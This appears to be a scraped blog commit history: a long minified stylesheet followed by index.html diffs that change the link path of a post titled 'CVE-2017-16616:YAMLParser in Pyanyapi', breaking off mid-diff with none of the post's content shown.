*::-moz-selection{background:#386774;color:inherit;text-shadow:#002b36 0 1px}.gist .highlight *::-webkit-selection,figure.code .highlight *::-webkit-selection{background:#386774;color:inherit;text-shadow:#002b36 0 1px}.gist .highlight *::selection,figure.code .highlight *::selection{background:#386774;color:inherit;text-shadow:#002b36 0 1px}html .gist .gist-file{margin-bottom:1.8em;position:relative;border:none;padding-top:26px !important}html .gist .gist-file .highlight{margin-bottom:0}html .gist .gist-file .gist-syntax{border-bottom:0 !important;background:none !important}html .gist .gist-file .gist-syntax .gist-highlight{background:#002b36 !important}html .gist .gist-file .gist-syntax .highlight pre{padding:0}html .gist .gist-file .gist-meta{padding:.6em 0.8em;border:1px solid #083e4b !important;color:#586e75;font-size:.7em !important;background:#073642 url('/images/noise.png?1510059948') top left;line-height:1.5em}html .gist .gist-file .gist-meta a{color:#76888b !important;text-decoration:none}html .gist .gist-file .gist-meta a:hover,html .gist .gist-file .gist-meta a:focus{text-decoration:underline}html .gist .gist-file .gist-meta a:hover{color:#93a1a1 !important}html .gist .gist-file .gist-meta a[href*='#file']{position:absolute;top:0;left:0;right:-10px;color:#474747 !important}html .gist .gist-file .gist-meta a[href*='#file']:hover{color:#1863a1 !important}html .gist .gist-file .gist-meta a[href*=raw]{top:.4em}pre{background:#002b36 url('/images/noise.png?1510059948') top left;-moz-border-radius:.4em;-webkit-border-radius:.4em;border-radius:.4em;border:1px solid #05232b;line-height:1.45em;font-size:13px;margin-bottom:2.1em;padding:.8em 1em;color:#93a1a1;overflow:auto}h3.filename+pre{-moz-border-radius-topleft:0px;-webkit-border-top-left-radius:0px;border-top-left-radius:0px;-moz-border-radius-topright:0px;-webkit-border-top-right-radius:0px;border-top-right-radius:0px}p code,li code{display:inline-block;white-space:no-wrap;background:#fff;font-size:.8em;line-height:1.5em;color:#555;border:1px solid #ddd;-moz-border-radius:.4em;-webkit-border-radius:.4em;border-radius:.4em;padding:0 .3em;margin:-1px 0}p pre code,li pre code{font-size:1em !important;background:none;border:none}.pre-code,html .gist .gist-file .gist-syntax .highlight pre,.highlight code{font-family:Menlo,Monaco,"Andale Mono","lucida console","Courier New",monospace !important;overflow:scroll;overflow-y:hidden;display:block;padding:.8em;overflow-x:auto;line-height:1.45em;background:#002b36 url('/images/noise.png?1510059948') top left !important;color:#93a1a1 !important}.pre-code span,html .gist .gist-file .gist-syntax .highlight pre span,.highlight code span{color:#93a1a1 !important}.pre-code span,html .gist .gist-file .gist-syntax .highlight pre span,.highlight code span{font-style:normal !important;font-weight:normal !important}.pre-code .c,html .gist .gist-file .gist-syntax .highlight pre .c,.highlight code .c{color:#586e75 !important;font-style:italic !important}.pre-code .cm,html .gist .gist-file .gist-syntax .highlight pre .cm,.highlight code .cm{color:#586e75 !important;font-style:italic !important}.pre-code .cp,html .gist .gist-file .gist-syntax .highlight pre .cp,.highlight code .cp{color:#586e75 !important;font-style:italic !important}.pre-code .c1,html .gist .gist-file .gist-syntax .highlight pre .c1,.highlight code .c1{color:#586e75 !important;font-style:italic !important}.pre-code .cs,html .gist .gist-file .gist-syntax .highlight pre .cs,.highlight code .cs{color:#586e75 !important;font-weight:bold !important;font-style:italic !important}.pre-code .err,html .gist .gist-file .gist-syntax .highlight pre .err,.highlight code .err{color:#dc322f !important;background:none !important}.pre-code .k,html .gist .gist-file .gist-syntax .highlight pre .k,.highlight code .k{color:#cb4b16 !important}.pre-code .o,html .gist .gist-file .gist-syntax .highlight pre .o,.highlight code .o{color:#93a1a1 !important;font-weight:bold !important}.pre-code .p,html .gist .gist-file .gist-syntax .highlight pre .p,.highlight code .p{color:#93a1a1 !important}.pre-code .ow,html .gist .gist-file .gist-syntax .highlight pre .ow,.highlight code .ow{color:#2aa198 !important;font-weight:bold !important}.pre-code .gd,html .gist .gist-file .gist-syntax .highlight pre .gd,.highlight code .gd{color:#93a1a1 !important;background-color:#372d34 !important;display:inline-block}.pre-code .gd .x,html .gist .gist-file .gist-syntax .highlight pre .gd .x,.highlight code .gd .x{color:#93a1a1 !important;background-color:#4d2d34 !important;display:inline-block}.pre-code .ge,html .gist .gist-file .gist-syntax .highlight pre .ge,.highlight code .ge{color:#93a1a1 !important;font-style:italic !important}.pre-code .gh,html .gist .gist-file .gist-syntax .highlight pre .gh,.highlight code .gh{color:#586e75 !important}.pre-code .gi,html .gist .gist-file .gist-syntax .highlight pre .gi,.highlight code .gi{color:#93a1a1 !important;background-color:#1b412b !important;display:inline-block}.pre-code .gi .x,html .gist .gist-file .gist-syntax .highlight pre .gi .x,.highlight code .gi .x{color:#93a1a1 !important;background-color:#355720 !important;display:inline-block}.pre-code .gs,html .gist .gist-file .gist-syntax .highlight pre .gs,.highlight code .gs{color:#93a1a1 !important;font-weight:bold !important}.pre-code .gu,html .gist .gist-file .gist-syntax .highlight pre .gu,.highlight code .gu{color:#6c71c4 !important}.pre-code .kc,html .gist .gist-file .gist-syntax .highlight pre .kc,.highlight code .kc{color:#859900 !important;font-weight:bold !important}.pre-code .kd,html .gist .gist-file .gist-syntax .highlight pre .kd,.highlight code .kd{color:#268bd2 !important}.pre-code .kp,html .gist .gist-file .gist-syntax .highlight pre .kp,.highlight code .kp{color:#cb4b16 !important;font-weight:bold !important}.pre-code .kr,html .gist .gist-file .gist-syntax .highlight pre .kr,.highlight code .kr{color:#d33682 !important;font-weight:bold !important}.pre-code .kt,html .gist .gist-file .gist-syntax .highlight pre .kt,.highlight code .kt{color:#2aa198 !important}.pre-code .n,html .gist .gist-file .gist-syntax .highlight pre .n,.highlight code .n{color:#268bd2 !important}.pre-code .na,html .gist .gist-file .gist-syntax .highlight pre .na,.highlight code .na{color:#268bd2 !important}.pre-code .nb,html .gist .gist-file .gist-syntax .highlight pre .nb,.highlight code .nb{color:#859900 !important}.pre-code .nc,html .gist .gist-file .gist-syntax .highlight pre .nc,.highlight code .nc{color:#d33682 !important}.pre-code .no,html .gist .gist-file .gist-syntax .highlight pre .no,.highlight code .no{color:#b58900 !important}.pre-code .nl,html .gist .gist-file .gist-syntax .highlight pre .nl,.highlight code .nl{color:#859900 !important}.pre-code .ne,html .gist .gist-file .gist-syntax .highlight pre .ne,.highlight code .ne{color:#268bd2 !important;font-weight:bold !important}.pre-code .nf,html .gist .gist-file .gist-syntax .highlight pre .nf,.highlight code .nf{color:#268bd2 !important;font-weight:bold !important}.pre-code .nn,html .gist .gist-file .gist-syntax .highlight pre .nn,.highlight code .nn{color:#b58900 !important}.pre-code .nt,html .gist .gist-file .gist-syntax .highlight pre .nt,.highlight code .nt{color:#268bd2 !important;font-weight:bold !important}.pre-code .nx,html .gist .gist-file .gist-syntax .highlight pre .nx,.highlight code .nx{color:#b58900 !important}.pre-code .vg,html .gist .gist-file .gist-syntax .highlight pre .vg,.highlight code .vg{color:#268bd2 !important}.pre-code .vi,html .gist .gist-file .gist-syntax .highlight pre .vi,.highlight code .vi{color:#268bd2 !important}.pre-code .nv,html .gist .gist-file .gist-syntax .highlight pre .nv,.highlight code .nv{color:#268bd2 !important}.pre-code .mf,html .gist .gist-file .gist-syntax .highlight pre .mf,.highlight code .mf{color:#2aa198 !important}.pre-code .m,html .gist .gist-file .gist-syntax .highlight pre .m,.highlight code .m{color:#2aa198 !important}.pre-code .mh,html .gist .gist-file .gist-syntax .highlight pre .mh,.highlight code .mh{color:#2aa198 !important}.pre-code .mi,html .gist .gist-file .gist-syntax .highlight pre .mi,.highlight code .mi{color:#2aa198 !important}.pre-code .s,html .gist .gist-file .gist-syntax .highlight pre .s,.highlight code .s{color:#2aa198 !important}.pre-code .sd,html .gist .gist-file .gist-syntax .highlight pre .sd,.highlight code .sd{color:#2aa198 !important}.pre-code .s2,html .gist .gist-file .gist-syntax .highlight pre .s2,.highlight code .s2{color:#2aa198 !important}.pre-code .se,html .gist .gist-file .gist-syntax .highlight pre .se,.highlight code .se{color:#dc322f !important}.pre-code .si,html .gist .gist-file .gist-syntax .highlight pre .si,.highlight code .si{color:#268bd2 !important}.pre-code .sr,html .gist .gist-file .gist-syntax .highlight pre .sr,.highlight code .sr{color:#2aa198 !important}.pre-code .s1,html .gist .gist-file .gist-syntax .highlight pre .s1,.highlight code .s1{color:#2aa198 !important}.pre-code div .gd,html .gist .gist-file .gist-syntax .highlight pre div .gd,.highlight code div .gd,.pre-code div .gd .x,html .gist .gist-file .gist-syntax .highlight pre div .gd .x,.highlight code div .gd .x,.pre-code div .gi,html .gist .gist-file .gist-syntax .highlight pre div .gi,.highlight code div .gi,.pre-code div .gi .x,html .gist .gist-file .gist-syntax .highlight pre div .gi .x,.highlight code div .gi .x{display:inline-block;width:100%}.highlight,.gist-highlight{margin-bottom:1.8em;background:#002b36;overflow-y:hidden;overflow-x:auto}.highlight pre,.gist-highlight pre{background:none;-moz-border-radius:0px;-webkit-border-radius:0px;border-radius:0px;border:none;padding:0;margin-bottom:0}pre::-webkit-scrollbar,.highlight::-webkit-scrollbar,.gist-highlight::-webkit-scrollbar{height:.5em;background:rgba(255,255,255,0.15)}pre::-webkit-scrollbar-thumb:horizontal,.highlight::-webkit-scrollbar-thumb:horizontal,.gist-highlight::-webkit-scrollbar-thumb:horizontal{background:rgba(255,255,255,0.2);-webkit-border-radius:4px;border-radius:4px}.highlight code{background:#000}figure.code{background:none;padding:0;border:0;margin-bottom:1.5em}figure.code pre{margin-bottom:0}figure.code figcaption{position:relative}figure.code .highlight{margin-bottom:0}.code-title,html .gist .gist-file .gist-meta a[href*='#file'],h3.filename,figure.code figcaption{text-align:center;font-size:13px;line-height:2em;text-shadow:#cbcccc 0 1px 0;color:#474747;font-weight:normal;margin-bottom:0;-moz-border-radius-topleft:5px;-webkit-border-top-left-radius:5px;border-top-left-radius:5px;-moz-border-radius-topright:5px;-webkit-border-top-right-radius:5px;border-top-right-radius:5px;font-family:"Helvetica Neue", Arial, "Lucida Grande", "Lucida Sans Unicode", Lucida, sans-serif;background:#aaa url('/images/code_bg.png?1510059948') top repeat-x;border:1px solid #565656;border-top-color:#cbcbcb;border-left-color:#a5a5a5;border-right-color:#a5a5a5;border-bottom:0}.download-source,html .gist .gist-file .gist-meta a[href*=raw],figure.code figcaption a{position:absolute;right:.8em;text-decoration:none;color:#666 !important;z-index:1;font-size:13px;text-shadow:#cbcccc 0 1px 0;padding-left:3em}.download-source:hover,html .gist .gist-file .gist-meta a[href*=raw]:hover,figure.code figcaption a:hover,.download-source:focus,html .gist .gist-file .gist-meta a[href*=raw]:focus,figure.code figcaption a:focus{text-decoration:underline}#archive #content>div,#archive #content>div>article{padding-top:0}#blog-archives{color:#aaa}#blog-archives article{padding:1em 0 1em;position:relative;background:url('[data-uri]') bottom left repeat-x}#blog-archives article:last-child{background:none}#blog-archives article footer{padding:0;margin:0}#blog-archives h1{color:#222;margin-bottom:.3em}#blog-archives h2{display:none}#blog-archives h1{font-size:1.5em}#blog-archives h1 a{text-decoration:none;color:inherit;font-weight:normal;display:inline-block}#blog-archives h1 a:hover,#blog-archives h1 a:focus{text-decoration:underline}#blog-archives h1 a:hover{color:#0181eb}#blog-archives a.category,#blog-archives time{color:#aaa}#blog-archives .entry-content{display:none}#blog-archives time{font-size:.9em;line-height:1.2em}#blog-archives time .month,#blog-archives time .day{display:inline-block}#blog-archives time .month{text-transform:uppercase}#blog-archives p{margin-bottom:1em}#blog-archives a,#blog-archives .entry-content a{color:inherit}#blog-archives a:hover,#blog-archives .entry-content a:hover{color:#0181eb}#blog-archives a:hover{color:#0181eb}@media only screen and (min-width: 550px){#blog-archives article{margin-left:5em}#blog-archives h2{margin-bottom:.3em;font-weight:normal;display:inline-block;position:relative;top:-1px;float:left}#blog-archives h2:first-child{padding-top:.75em}#blog-archives time{position:absolute;text-align:right;left:0em;top:1.8em}#blog-archives .year{display:none}#blog-archives article{padding-left:4.5em;padding-bottom:.7em}#blog-archives a.category{line-height:1.1em}}#content>.category article{margin-left:0;padding-left:6.8em}#content>.category .year{display:inline}.side-shadow-border,aside.sidebar section h1,aside.sidebar li{-moz-box-shadow:#fff 0 1px;-webkit-box-shadow:#fff 0 1px;box-shadow:#fff 0 1px}aside.sidebar{overflow:hidden;color:#4c4c4c;text-shadow:#fff 0 1px}aside.sidebar section{font-size:.8em;line-height:1.4em;margin-bottom:1.5em}aside.sidebar section h1{margin:1.5em 0 0;padding-bottom:.2em;border-bottom:1px solid #e0e0e0}aside.sidebar section h1+p{padding-top:.4em}aside.sidebar img{-moz-border-radius:.3em;-webkit-border-radius:.3em;border-radius:.3em;-moz-box-shadow:rgba(0,0,0,0.15) 0 1px 4px;-webkit-box-shadow:rgba(0,0,0,0.15) 0 1px 4px;box-shadow:rgba(0,0,0,0.15) 0 1px 4px;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing:border-box;border:#fff 0.3em solid}aside.sidebar ul{margin-bottom:0.5em;margin-left:0}aside.sidebar li{list-style:none;padding:.5em 0;margin:0;border-bottom:1px solid #e0e0e0}aside.sidebar li p:last-child{margin-bottom:0}aside.sidebar a{color:inherit;-moz-transition:color .5s;-o-transition:color .5s;-webkit-transition:color .5s;transition:color .5s}aside.sidebar:hover a{color:#222}aside.sidebar:hover a:hover{color:#0181eb}.aside-alt-link,#pinboard_linkroll .pin-tag{color:#7f7f7f}.aside-alt-link:hover,#pinboard_linkroll .pin-tag:hover{color:#0181eb}@media only screen and (min-width: 768px){.toggle-sidebar{outline:none;position:absolute;right:-10px;top:0;bottom:0;display:inline-block;text-decoration:none;color:#cecece;width:9px;cursor:pointer}.toggle-sidebar:hover{background:#e9e9e9;background:url('[data-uri]');background:-webkit-gradient(linear, 0% 50%, 100% 50%, color-stop(0%, rgba(224,224,224,0.5)),color-stop(100%, rgba(224,224,224,0)));background:-moz-linear-gradient(left, rgba(224,224,224,0.5),rgba(224,224,224,0));background:-webkit-linear-gradient(left, rgba(224,224,224,0.5),rgba(224,224,224,0));background:linear-gradient(to right, rgba(224,224,224,0.5),rgba(224,224,224,0))}.toggle-sidebar:after{position:absolute;right:-11px;top:0;width:20px;font-size:1.2em;line-height:1.1em;padding-bottom:.15em;-moz-border-radius-bottomright:.3em;-webkit-border-bottom-right-radius:.3em;border-bottom-right-radius:.3em;text-align:center;background:#f8f8f8 url('/images/noise.png?1510059948') top left;border-bottom:1px solid #e0e0e0;border-right:1px solid #e0e0e0;content:"\00BB";text-indent:-1px}.collapse-sidebar .toggle-sidebar{text-indent:0px;right:-20px;width:19px}.collapse-sidebar .toggle-sidebar:hover{background:#e9e9e9}.collapse-sidebar .toggle-sidebar:after{border-left:1px solid #e0e0e0;text-shadow:#fff 0 1px;content:"\00AB";left:0px;right:0;text-align:center;text-indent:0;border:0;border-right-width:0;background:none}}.googleplus h1{-moz-box-shadow:none !important;-webkit-box-shadow:none !important;-o-box-shadow:none !important;box-shadow:none !important;border-bottom:0px none !important}.googleplus a{text-decoration:none;white-space:normal !important;line-height:32px}.googleplus a img{float:left;margin-right:0.5em;border:0 none}.googleplus-hidden{position:absolute;top:-1000em;left:-1000em}#pinboard_linkroll .pin-title,#pinboard_linkroll .pin-description{display:block;margin-bottom:.5em}#pinboard_linkroll .pin-tag{text-decoration:none}#pinboard_linkroll .pin-tag:hover,#pinboard_linkroll .pin-tag:focus{text-decoration:underline}#pinboard_linkroll .pin-tag:after{content:','}#pinboard_linkroll .pin-tag:last-child:after{content:''}.delicious-posts a.delicious-link{margin-bottom:.5em;display:block}.delicious-posts p{font-size:1em}body>footer{font-size:.8em;color:#888;text-shadow:#d9d9d9 0 1px;background-color:#ccc;background:url('/images/noise.png?1510059948'),url('[data-uri]');background:url('/images/noise.png?1510059948'),-webkit-gradient(linear, 50% 0%, 50% 100%, color-stop(0%, #e0e0e0),color-stop(50%, #cccccc),color-stop(100%, #b0b0b0));background:url('/images/noise.png?1510059948'),-moz-linear-gradient(#e0e0e0,#cccccc,#b0b0b0);background:url('/images/noise.png?1510059948'),-webkit-linear-gradient(#e0e0e0,#cccccc,#b0b0b0);background:url('/images/noise.png?1510059948'),linear-gradient(#e0e0e0,#cccccc,#b0b0b0);border-top:1px solid #f2f2f2;position:relative;padding-top:1em;padding-bottom:1em;margin-bottom:3em;-moz-border-radius-bottomleft:.4em;-webkit-border-bottom-left-radius:.4em;border-bottom-left-radius:.4em;-moz-border-radius-bottomright:.4em;-webkit-border-bottom-right-radius:.4em;border-bottom-right-radius:.4em;z-index:1}body>footer a{color:#6b6b6b}body>footer a:visited{color:#6b6b6b}body>footer a:hover{color:#484848}body>footer p:last-child{margin-bottom:0}


==== commit 8ccfab6d: "Site updated at 2017-11-07 16:57:12 UTC" ====
--- a/index.html
+++ b/index.html
@@ -71,7 +71,7 @@
       
   <header>
     
-      <h1 class="entry-title"><a href="/blog/2017/11/07/title/">CVE-2017-16616:YAMLParser in Pyanyapi</a></h1>
+      <h1 class="entry-title"><a href="/blog/2017/11/07/CVE-2017-16616:YAMLParser%20in%20Pyanyapi/">CVE-2017-16616:YAMLParser in Pyanyapi</a></h1>
     
     
       <p class="meta">
@@ -139,7 +139,7 @@
   <ul id="recent_posts">
     
       <li class="post">
-        <a href="/blog/2017/11/07/title/">CVE-2017-16616:YAMLParser in Pyanyapi</a>
+        <a href="/blog/2017/11/07/CVE-2017-16616:YAMLParser%20in%20Pyanyapi/">CVE-2017-16616:YAMLParser in Pyanyapi</a>
       </li>
     
   </ul>


==== commit 92ca5f20: "Site updated at 2017-11-07 17:07:43 UTC" ====
--- a/index.html
+++ b/index.html
@@ -71,7 +71,7 @@
       
   <header>
     
